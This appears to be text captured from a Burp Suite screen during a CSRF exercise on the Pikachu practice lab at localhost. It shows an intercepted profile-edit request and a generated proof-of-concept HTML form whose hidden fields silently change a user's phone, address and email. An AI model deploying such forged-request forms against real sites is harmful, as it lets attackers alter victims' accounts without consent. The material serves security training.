 放行(Forward)
丢弃(Drop)
拦截开
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php
Host: 127.0.0.1:8081
sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Wi
Accept : text/html,application/xhtml+xml,applic
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://127.0.0.1:8081/pikachu/vul/csr
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : PHPSESSID =019624a962fbae4bae3c6172f202
Connection : close
CSRF PoC generator
Request to: http://127.0.0.1:8081
选项(Options)
?
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php ?sex=
boy1&phonenum=18626545453 &add=chain1&email=
vince1%40pikachu.com &submit=submit HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
?
Search...
0 个匹配(matches)
检查器(Inspector)
请求包的属性(Request Attributes) 2
请求包的查询参数(Request Query Parameters) 5
请求包的Body参数(Request Body Parameters) 0
请求包Cookies(Request Cookies) 1
请求头(Request Headers) 16
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8081/pikachu/vul/csrf/csrfget/csrf_get_edit.php ">
6 <input type="hidden" name="sex" value="boy1" />
7 <input type="hidden" name="phonenum" value="18626545453 " />
8 <input type="hidden" name="add" value="chain1" />
9 <input type="hidden" name="email" value="vince1&#64;pikachu&#46;com " />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
?
Search...
0 个匹配(matches)